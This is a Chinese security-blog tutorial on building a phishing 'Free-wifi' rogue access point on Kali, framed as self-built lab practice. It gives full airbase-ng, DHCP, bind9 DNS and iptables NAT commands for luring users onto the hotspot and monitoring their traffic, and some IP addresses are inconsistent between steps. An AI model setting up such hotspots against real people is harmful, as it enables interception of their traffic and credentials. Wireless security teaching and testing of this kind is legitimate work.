 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
系列文章
简介
渗透测试-地基篇
该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。
请注意:
本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。
名言:
你对这行的兴趣,决定你在这行的成就!
一、前言
今天会讲解到无线攻防自搭建钓鱼Wifi中的:安装部署环境、无线网卡外接开启、开启钓鱼wifi-Free、添加和配置本地接口并配置、DHCP服务搭建、wireshark抓包检查+本地验证、搭建DNS服务、配置防火墙规则放行等等操作,如果连无线攻防都不会安装甚至渗透操作等,怎么拿下对方服务器?
二、自搭建钓鱼Wifi(方法一)
这里介绍无线攻防实战的另外一种新姿势,就是自己搭建钓鱼wifi针对用户进行的攻击,没有哪一个系统能扛得住社会工程学技术的入侵,主要用kali来搭建模拟环境,如果别的环境需要搭建原理方法一致。
1、安装部署环境
1)更新源+安装钓鱼部署环境包
apt-get update
apt install bind9
apt-get install isc-dhcp-server



成功完成安装!
2、无线网卡外接开启
这里需要连接两个外接无线网卡,除非自身本地是kali系统,外接一个无线网卡即可!插上两张无线网卡后会显示wlan0和wlan1...
1)首先开启无线网卡:
airmon-ng start wlan0
iwconfig


这里wlan0激活后未wlan0mon监听模式:Monitor
wlan1为接收模式:Managed
2)设置静态wlan0地址
vi /etc/network/interfaces
auto wlan1
iface wlan1 inet static
address 192.168.150.222
netmask 255.255.255.0
gateway 192.168.150.1

给wlan1配置完成静态IP地址,需要重启网卡!
3)开启静态接口地址
service networking restart

成功启动静态wlan1网卡!
3、开启钓鱼wifi-Free
开启免费信号,使用wlan0mon开启免费wifi进行钓鱼:
airbase-ng -e "Free-wifi" -c 6 wlan0mon

成功利用wlan0mon开启钓鱼wifi名称为:Free-wifi,外置的wifi信号可以发现我们刚开启的!
4、添加和配置本地接口并配置
现在只是钓鱼信号发送出来了,需要一个静态的地址给到内置的相应模块上面。
1)开启本地接口at0
ifconfig at0 up
ifconfig at0

2)内置无线模块的接口配置IP:at0
vi /etc/network/interfaces
auto at0
iface at0 inet static
address 192.168.1.1
netmask 255.255.255.0

保存即可,网关地址配置完成!
3)刷新网络服务
service networking restart

成功分配地址给at0网卡!
5、DHCP服务搭建
目前钓鱼wifi这边已经有了网关地址,但是客户端还无法获得相关的dhcp类似的地址,需要搭建服务!环境bing9和dhcp已经在前面环境安装部署好了...开始!
1)配置钓鱼wifi子网信息
配置dhcpd.conf文件
cd /etc/dhcp

可以看到存在dhcpd.conf,接下来就配置该文件即可!
vi dhcpd.conf
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.100 192.168.1.150;
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;
option domain-name-servers 192.168.150.222;
}

目前完成了子网的配置,192.168.10.10会用来搭建DNS缓存服务器!
2)开启服务监听at0
vi /etc/default/isc-dhcp-server

service isc-dhcp-server start

成功开启!
3)如果遇到错误如何排查!!
报错了,分析下错误!
journalctl -xe

查看保存记录,配置文件配置错误!
重新配置下该处即可!

成功开启!
4)或者查看端口是否开启:
netstat -ntulp |grep 67

DHCP开启的是67端口...
6、wireshark抓包检查+本地验证
开启wireshark监听eth1接口:


可看到握手包流量也已经有了!

手机链接wifi后也可以看到IP、网关、DNS都是对的!
7、kali-搭建DNS服务
https://www.jianshu.com/p/bf3f7011b9fe
目前DNS已经指向我们,我们目前没有DNS服务,需要搭建,首先一定要安装好bind9环境,然后进入目录查看下底层详细信息。
1)了解底层文件
cd /etc/bind

查看主配置文件:
可看到全局文件都将各个配置文件分散开进行配置的!
2)配置DNS全局配置文件
vi named.conf.options

需要配置参数:
vi named.conf.options
forwarders { 8.8.8.8; };
recursion yes;
allow-query { any; };
listen-on { any; };
listen-on port 53 { 192.168.10.10; };

注意空格!这里图片有个错误的,就是{}括号问题!修改即可!
代理到google的DNS服务器,
允许转发的范围any
监听范围any
监听的端口 53
3)重启服务bind9
service named restart
service named status

4)nslookup检测
apt-get install dnsutils
如果无nslookup手动安装即可!
可看到server为:192.168.253.1,为本机默认的DNS的IP,需要更高下即可!
5)更高本机DNS
vi /etc/resolv.conf

将192.168.253.1更改为192.168.10.10即可!
6)重启网络服务
service networking restart

重启后开启防火墙规则!
7)开启防火墙规则
echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -t nat -A POSTROUTING -s 192.168.1.0/24 -o wlan1 -j SNAT --to-source 192.168.10.10

到此wifi就能顺利连接进入进行监视钓鱼!
三、Kali自搭建钓鱼(方法二)
1、安装部署环境
更新源+安装钓鱼部署环境包
apt-get update
apt install dnsmasq
apt-get install isc-dhcp-server

2、无线网卡外接开启
1)连接无线网卡

